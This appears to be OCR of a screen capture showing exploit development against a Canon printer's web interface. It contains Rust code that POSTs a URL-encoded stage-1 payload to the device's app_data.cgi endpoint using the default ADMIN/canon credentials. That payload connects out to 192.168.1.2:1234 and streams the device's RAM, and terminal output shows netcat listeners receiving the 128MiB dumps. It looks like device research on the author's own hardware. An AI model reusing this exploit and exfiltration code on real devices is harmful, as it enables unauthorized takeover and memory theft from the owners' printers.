 1 2 3 4 5 6 7 8 9 []= main.rs + (~/canon/thrower/stage1/src) - VIM
115         }
116     }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 1 * 1024 * 1024] = 0x1000_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126     let mut buf = [0; 128];
127     for chunk in unsafe { &*RAM }.array_chunks::<128>() {
128
129         sock.send(chunk)?;
130     }
131
132     Ok(())
133 }
134
~
~
~
~
~
stage1/src/main.rs [+] 128,9 Bot
30     let stage1 = std::fs::read("stage1.bin")?;
31     assert!(stage1.len() <= 254, "Stage 1 is too large");
32
33     // Create a client for requests that ignores invalid certs
34     let client = reqwest::blocking::ClientBuilder::new()
35         .timeout(Duration::from_secs(3600))
36         .danger_accept_invalid_certs(true).build()?;
37
38     // Send the exploit
39     let encoded: String =
40         stage1.iter().map(|x| format!("%{:02X}", x)).collect();
41     let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
42         .basic_auth("ADMIN", Some("canon"))
43         .header("Content-Type", "application/x-www-form-urlencoded")
44         .body(format!("SETINFO=0&BONNOTE={}", encoded))
45         .send()?.text()?;
46
47     print!("{}\n", resp);
48
49     /*
50     let resp = agent.post("https://192.168.1.159/rui/app_data.cgi")
51         .set("Authorization", "Basic QURNSU46Y2Fub24=")
52         .send_form(&[("GETINFO", "0")])?.into_string()?;
53     print!("{}\n", resp);*/
src/main.rs 47,25 87%
-- INSERT --
]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bi
^C00 B 0:00:15 [0.00 B/s] [<=>
pleb@gamey ~ $ nc -l 1234 | pv > ram.bi
^C00 B 0:00:17 [0.00 B/s] [<=>
pleb@gamey ~ $ nc -l 1234 | pv > ram.bi
128MiB 0:00:59 [2.17MiB/s] [
pleb@gamey ~ $ nc -l 1234 | pv > ram.bi
128MiB 0:00:57 [2.22MiB/s] [
pleb@gamey ~ $ nc -l 1234 | pv > ram.bi
^C00 B 0:00:34 [0.00 B/s] [<=>
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:31 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:13 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:17 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
0.00 B 0:00:14 [0.00 B/s] [<=> ]
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.16s
^C
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
^C
pleb@gamey ~/canon/thrower $
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
^C
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
^C
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.18s